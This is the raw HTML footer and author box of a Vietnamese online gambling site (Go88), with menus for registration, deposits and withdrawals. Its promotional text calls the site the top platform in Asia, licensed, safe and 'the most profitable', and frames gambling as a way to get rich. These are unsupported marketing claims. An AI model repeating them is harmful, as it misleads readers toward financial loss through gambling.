<p><span style="font-weight: 400;"><a href="https://go88vie.com/"><strong>Go88</strong></a> đã khẳng định vững chắc vị thế cổng game bài TOP 1 Châu Á bằng tiềm lực tài chính khủng, giấy phép quốc tế và trải nghiệm sản phẩm đỉnh cao. Đây là sân chơi an toàn, minh bạch và sinh lợi tốt nhất mà bạn có thể tìm thấy. Hãy nhấn vào link chính thức https://go88vie.com và tải ứng dụng ngay, để bắt đầu hành trình làm giàu cùng cộng đồng đại gia <strong>Go88</strong>!</span></p>
		</div>
					</div>

	
</div>
		</div>
					</div>

	
</div>
		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_859353486 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	

<!-- MOLONGUI AUTHORSHIP PLUGIN 5.2.4 -->
<!-- https://www.molongui.com/wordpress-plugin-post-authors -->

<div class="molongui-clearfix"></div><div class="m-a-box " data-box-layout="slim" data-box-position="below" data-multiauthor="false" data-author-id="2" data-author-type="user" data-author-archived=""><div class="m-a-box-container"><div class="m-a-box-tab m-a-box-content m-a-box-profile" data-profile-layout="layout-1" data-author-ref="user-2" itemscope itemid="https://go88vie.com/author/long-berlin/" itemtype="https://schema.org/Person"><div class="m-a-box-content-top"></div><div class="m-a-box-content-middle"><div class="m-a-box-item m-a-box-avatar" data-source="local"><a class="m-a-box-avatar-url" href="https://go88vie.com/author/long-berlin/"><img loading="lazy" decoding="async" width="350" height="350" src="https://go88vie.com/wp-content/uploads/2025/11/Long-Berlin.png" class="attachment-350x350 size-350x350" alt="Long Berlin – CEO Go88vie.com tại Việt Nam" width="350" height="350" itemprop="image" srcset="https://go88vie.com/wp-content/uploads/2025/11/Long-Berlin.png 600w, https://go88vie.com/wp-content/uploads/2025/11/Long-Berlin-300x300.png 300w, https://go88vie.com/wp-content/uploads/2025/11/Long-Berlin-150x150.png 150w, https://go88vie.com/wp-content/uploads/2025/11/Long-Berlin-70x70.png 70w" sizes="(max-width: 350px) 100vw, 350px"/></a></div><div class="m-a-box-item m-a-box-social molongui-align-self-flex-end"><div class="m-a-box-social-icon m-a-list-social-icon"><a class="m-icon-container m-ico-facebook m-ico-" href="https://www.facebook.com/longberlin2025" target="_self" itemprop="sameAs" aria-label="View Long Berlin&#039;s Facebook profile" rel="nofollow noopener"><i class="m-a-icon-facebook"></i></a></div><div class="m-a-box-social-icon m-a-list-social-icon"><a class="m-icon-container m-ico-youtube m-ico-" href="https://www.youtube.com/@longberlin2025" target="_self" itemprop="sameAs" aria-label="View Long Berlin&#039;s Youtube profile" rel="nofollow noopener"><i class="m-a-icon-youtube"></i></a></div><div class="m-a-box-social-icon m-a-list-social-icon"><a class="m-icon-container m-ico-instagram m-ico-" href="https://www.instagram.com/longberlin2025" target="_self" itemprop="sameAs" aria-label="View Long Berlin&#039;s Instagram profile" rel="nofollow noopener"><i class="m-a-icon-instagram"></i></a></div><div class="m-a-box-social-icon m-a-list-social-icon"><a class="m-icon-container m-ico-twitter m-ico-" href="https://x.com/longberlin2025" target="_self" itemprop="sameAs" aria-label="View Long Berlin&#039;s Twitter profile" rel="nofollow"><i class="m-a-icon-twitter"></i></a></div><div class="m-a-box-social-icon m-a-list-social-icon"><a class="m-icon-container m-ico-linkedin m-ico-" href="https://www.linkedin.com/pulse/long-berlin-gwom-hobongo-dyief/" target="_self" itemprop="sameAs" aria-label="View Long Berlin&#039;s Linkedin profile" rel="nofollow noopener"><i class="m-a-icon-linkedin"></i></a></div><div class="m-a-box-social-icon m-a-list-social-icon"><a class="m-icon-container m-ico-medium m-ico-" href="https://medium.com/@longberlin2025/about" target="_self" itemprop="sameAs" aria-label="View Long Berlin&#039;s Medium profile" rel="nofollow noopener"><i class="m-a-icon-medium"></i></a></div><div class="m-a-box-social-icon m-a-list-social-icon"><a class="m-icon-container m-ico-tumblr m-ico-" href="https://www.tumblr.com/longberlin2025" target="_self" itemprop="sameAs" aria-label="View Long Berlin&#039;s Tumblr profile" rel="nofollow noopener"><i class="m-a-icon-tumblr"></i></a></div><div class="m-a-box-social-icon m-a-list-social-icon"><a class="m-icon-container m-ico-500px m-ico-" href="https://500px.com/p/longberlin2025" target="_self" itemprop="sameAs" aria-label="View Long Berlin&#039;s 500px profile" rel="nofollow noopener"><i class="m-a-icon-500px"></i></a></div></div><div class="m-a-box-item m-a-box-data"><div class="m-a-box-name"><h5 itemprop="name"><a class="m-a-box-name-url " href="https://go88vie.com/author/long-berlin/" itemprop="url"> Long Berlin</a></h5></div><div class="m-a-box-item m-a-box-meta"><span itemprop="jobTitle">Cố Vấn Nội Dung Website GO88VIE.COM</span>&nbsp;<span class="m-a-box-string-at">at</span>&nbsp;<span itemprop="worksFor" itemscope itemtype="https://schema.org/Organization"><a href="https://go88vie.com/" target="_blank" itemprop="url"><span itemprop="name">GO88</span></a></span>&nbsp;<span class="m-a-box-meta-divider">|</span>&nbsp;<a href="https://go88vie.com/" target="_blank"><span class="m-a-box-string-web">Website</span></a>&nbsp;<span class="m-a-box-meta-divider">|</span>&nbsp;
    <a href="#" class="m-a-box-data-toggle" rel="nofollow"><span class="m-a-box-string-more-posts">+ posts</span><span class="m-a-box-string-bio" style="display:none">Bio ⮌</span></a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">document.addEventListener('DOMContentLoaded',function(){document.addEventListener('click',function(event){const target=event.target.closest('.m-a-box-data-toggle');if(target){event.preventDefault();let authorBox=target.closest('.m-a-box');if(authorBox.getAttribute('data-multiauthor')){authorBox=target.closest('[data-author-ref]')}if(authorBox){const postLabel=target.querySelector('.m-a-box-string-more-posts');const bioLabel=target.querySelector('.m-a-box-string-bio');if(postLabel.style.display==="none"){postLabel.style.display="inline";bioLabel.style.display="none"}else{postLabel.style.display="none";bioLabel.style.display="inline"}const bio=authorBox.querySelector('.m-a-box-bio');const related=authorBox.querySelector('.m-a-box-related-entries');if(related.style.display==="none"){related.style.display="block";bio.style.display="none"}else{related.style.display="none";bio.style.display="block"}}}})});</script></div><div class="m-a-box-bio" itemprop="description"><p><b>Long Berlin</b> - CEO đại diện Go88 tại Việt Nam, trực tiếp điều phối vận hành và định hướng phát triển chiến lược. Với kinh nghiệm quốc tế và phong cách lãnh đạo minh bạch, anh xây dựng một cộng đồng người chơi an toàn, sôi động. Dưới sự dẫn dắt của anh, Go88 Vie trở thành nền tảng giải trí uy tín, kết hợp hiệu quả giữa tài chính, công nghệ và trải nghiệm đỉnh cao cho hàng triệu thành viên.</p><p>Thông tin cơ bản:</p><p>Họ và tên: Phan Đức Long <br/>	Năm sinh: 1987<br/>	Quê quán: TP. Hồ Chí Minh, Việt Nam<br/>	Học vấn: Thạc sĩ chuyên ngành Quản trị Kinh doanh (MBA) tại Châu Âu.<br/>	Kinh nghiệm: 12 năm trong ngành Digital Marketing và công nghệ tài chính</p><p>Chức vụ hiện tại: CEO &amp; Đại diện độc quyền <a href="https://go88vie.com">Go88vie.com</a></p></div><div class="m-a-box-related" data-related-layout="layout-1"><div class="m-a-box-item m-a-box-related-entries" style="display:none;"><ul><li><div class="m-a-box-related-entry" itemscope itemtype="http://schema.org/CreativeWork"><div class="molongui-display-none" itemprop="author" itemscope itemtype="http://schema.org/Person"><div itemprop="name">Long Berlin</div><div itemprop="url"></div></div><div class="m-a-box-related-entry-title"><i class="m-a-icon-doc"></i><a class="molongui-remove-underline" href="https://go88vie.com/catte-go88/" itemprop="url"><span itemprop="headline">Catte Go88 – Đánh Nhanh Một Nhịp, Vui Trọn Cả Ván!</span></a></div></div></li><li><div class="m-a-box-related-entry" itemscope itemtype="http://schema.org/CreativeWork"><div class="molongui-display-none" itemprop="author" itemscope itemtype="http://schema.org/Person"><div itemprop="name">Long Berlin</div><div itemprop="url"></div></div><div class="m-a-box-related-entry-title"><i class="m-a-icon-doc"></i><a class="molongui-remove-underline" href="https://go88vie.com/xi-to-go88/" itemprop="url"><span itemprop="headline">Xì Tố Go88 – Tố Tất Cháy Sàn, Rinh Vàng Đầy Túi!</span></a></div></div></li><li><div class="m-a-box-related-entry" itemscope itemtype="http://schema.org/CreativeWork"><div class="molongui-display-none" itemprop="author" itemscope itemtype="http://schema.org/Person"><div itemprop="name">Long Berlin</div><div itemprop="url"></div></div><div class="m-a-box-related-entry-title"><i class="m-a-icon-doc"></i><a class="molongui-remove-underline" href="https://go88vie.com/sam-loc-go88/" itemprop="url"><span itemprop="headline">Sâm Lốc Go88 – Chặt Heo Cháy Máy, Vét Sạch Túi Tiền Thiên Hạ!</span></a></div></div></li><li><div class="m-a-box-related-entry" itemscope itemtype="http://schema.org/CreativeWork"><div class="molongui-display-none" itemprop="author" itemscope itemtype="http://schema.org/Person"><div itemprop="name">Long Berlin</div><div itemprop="url"></div></div><div class="m-a-box-related-entry-title"><i class="m-a-icon-doc"></i><a class="molongui-remove-underline" href="https://go88vie.com/xi-dach-go88/" itemprop="url"><span itemprop="headline">Xì Dách Go88 – Chạm 21 Điểm, Hốt Tiền Đầy Túi!</span></a></div></div></li></ul></div></div></div></div><div class="m-a-box-content-bottom"></div></div></div></div>
					
												</div>
		</div>
	</div>
</div>


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section" id="section_380591829">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-351790287">


	<div id="col-1377242635" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-bold"><b></b><span class="section-title-main" >Thông tin website</span><b></b></h3></div>

<ul>
<li>Tên website: www.go88vie.com</li>
<li>Địa chỉ: 58 Đ. Hoàng Diệu 2, Linh Chiểu, Thủ Đức, Thành phố Hồ Chí Minh, Vietnam</li>
<li>Hotline: 0876655234</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b3c0c6c3c3dcc1c79dd4dc8b8bc5dad6f3d4ded2dadf9dd0dcde">[email&#160;protected]</a></li>
<li><a href="https://go88vie.com/sitemap_index.xml">Sitemap</a></li>
<li>Hashtag: <strong>#GO88 #GO 88 #TAIGO88 #GO88VIE #GO88 VIE</strong></li>
</ul>


<div id="brv-synurl-countdown"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script>


		</div>
					</div>

	

	<div id="col-1047783856" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-bold"><b></b><span class="section-title-main" >Hướng dẫn nhanh</span><b></b></h3></div>

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://go88vie.com/dang-ky-go88/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Đăng ký Go88			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://go88vie.com/nap-tien-go88/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Nạp tiền Go88			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://go88vie.com/rut-tien-go88/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Rút tiền Go88			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://go88vie.com/tai-go88/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Tải Go88			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://go88vie.com/lien-he-go88/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Liên hệ Go88			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-867141630" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-bold"><b></b><span class="section-title-main" >Sản phẩm go88</span><b></b></h3></div>

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://go88vie.com/game-bai-go-88/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Game bài Go88			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-new">
		<a class="ux-menu-link__link flex" href="https://go88vie.com/game-slots-go-88/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Game slots Go88			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-sale">
		<a class="ux-menu-link__link flex" href="https://go88vie.com/game-live-go-88/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Game live Go88			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-popular">
		<a class="ux-menu-link__link flex" href="https://go88vie.com/quay-so-go-88/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Quay số Go88			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-popular">
		<a class="ux-menu-link__link flex" href="https://go88vie.com/mini-game-go-88/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Mini game Go88			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-131065762" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-bold"><b></b><span class="section-title-main" >Chính sách</span><b></b></h3></div>

<ul>
<li><a href="https://go88vie.com/ve-chung-toi-go88/"><strong>Về chúng tôi go88</strong></a></li>
<li><a href="https://go88vie.com/chinh-sach-bao-mat-go88/"><strong>Chính sách bảo mật go88</strong></a></li>
<li><a href="https://go88vie.com/chinh-sach-quyen-rieng-tu/"><strong>Chính sách quyền riêng tư</strong></a></li>
<li><a href="https://go88vie.com/mien-tru-trach-nhiem/"><strong>Miễn trừ trách nhiệm</strong></a></li>
<li><a href="https://go88vie.com/dieu-khoan-va-dieu-kien/"><strong>Điều khoản và điều kiện</strong></a></li>
</ul>

		</div>
					</div>

	

</div>
<div class="row"  id="row-326982587">


	<div id="col-253574659" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-1365142478">


	<div id="col-2102550965" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_791388414">
								<div class="img-inner dark" >
			<img width="232" height="110" src="https://go88vie.com/wp-content/uploads/2025/11/GO88_LOGO.webp" class="attachment-original size-original" alt="Logo Go88 vie" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_791388414 {
  width: 58%;
}
</style>
	</div>
	

	<div id="text-8451030" class="text">
		

<p><a href="https://go88vie.com/"><strong>GO88VIE</strong></a> - GO88VIE.COM Tự hào cung cấp các sản phẩm cá cược <a href="https://go88vie.com/"><strong>GO88</strong></a> chính hãng mang thương hiệu Việt: Game bài, game slots, game live, quay số, mini game, đá gà, thể thao, lô đề....Sản phẩm ấn tượng với giao diện mượt mà, tỷ lệ trả thưởng cao nhất thị trường gambling Việt. Tham gia trải nghiệm nhận vô vàn ưu đãi và khuyến mãi hấp dẫn. </p>
		
<style>
#text-8451030 {
  text-align: left;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-2090814010" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="text-267092893" class="text">
		

<p>Địa chỉ website go88vie.com trên Google Maps</p>
		
<style>
#text-267092893 {
  text-align: center;
}
</style>
	</div>
	


<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d8746871.813040152!2d106.53257465831395!3d8.072729714315951!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3141d99c249e60d1%3A0x3d68d3fc1a9c2ace!2sGO88!5e1!3m2!1sen!2sus!4v1764557237088!5m2!1sen!2sus" width="600" height="250" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_380591829 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>GO88VIE.COM BẢN QUYỀN THUỘC VỀ GO88.COM</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://go88vie.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-15 current_page_item menu-item-249"><a href="https://go88vie.com/" aria-current="page">Trang chủ</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-253"><a href="https://go88vie.com/huong-dan-go88/">Hướng Dẫn Go88</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-261"><a href="https://go88vie.com/dang-ky-go88/">Đăng Ký Go88</a></li>
	<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-258"><a href="https://go88vie.com/tai-go88/">Tải Go88</a></li>
	<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-260"><a href="https://go88vie.com/nap-tien-go88/">Nạp Tiền Go88</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-259"><a href="https://go88vie.com/rut-tien-go88/">Rút Tiền Go88</a></li>
</ul>
</li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://go88vie.com/game-bai-go-88/">Game Bài Go88</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-251"><a href="https://go88vie.com/game-live-go-88/">Game Live Go88</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://go88vie.com/game-slots-go-88/">Game Slots Go88</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://go88vie.com/mini-game-go-88/">Mini Game Go88</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://go88vie.com/quay-so-go-88/">Quay Số Go88</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.instagram.com/go88vie/" target="_blank" data-label="Instagram" class="icon button round is-outline instagram tooltip" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://x.com/go88vie" data-label="X" target="_blank" class="icon button round is-outline x tooltip" title="Theo dõi trên X" aria-label="Theo dõi trên X" rel="noopener nofollow" ><i class="icon-x" ></i></a><a href="/cdn-cgi/l/email-protection#8bf8fefbfbe4f9ffa5ece4b3b3fde2eecbece6eae2e7a5e8e4e6" data-label="E-mail" target="_blank" class="icon button round is-outline email tooltip" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener"><i class="icon-envelop" ></i></a><a href="tel:0876655234" data-label="Phone" target="_blank" class="icon button round is-outline phone tooltip" title="Gọi cho chúng tôi" aria-label="Gọi cho chúng tôi" rel="nofollow noopener" ><i class="icon-phone" ></i></a><a href="https://www.youtube.com/@go88vie" data-label="YouTube" target="_blank" class="icon button round is-outline youtube tooltip" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a><a href="https://500px.com/p/go88vie?view=photos" data-label="500px" target="_blank" class="icon button round is-outline px500 tooltip" title="Theo dõi trên 500px" aria-label="Theo dõi trên 500px" rel="noopener nofollow" ><i class="icon-500px" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) 